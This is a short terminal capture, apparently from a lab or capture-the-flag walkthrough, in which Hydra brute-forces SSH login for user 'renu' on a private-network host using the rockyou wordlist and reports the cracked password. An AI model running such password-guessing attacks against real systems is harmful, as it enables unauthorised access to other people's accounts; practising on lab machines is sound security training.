 ┌─[✗]─[abends@parrot]─[~]
└──╼ $hydra -l renu -P /usr/share/wordlists/rockyou.txt 192.168.243.230 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-05 23:50:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.243.230:22/
[22][ssh] host: 192.168.243.230   login: renu   password: 987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-05 23:50:55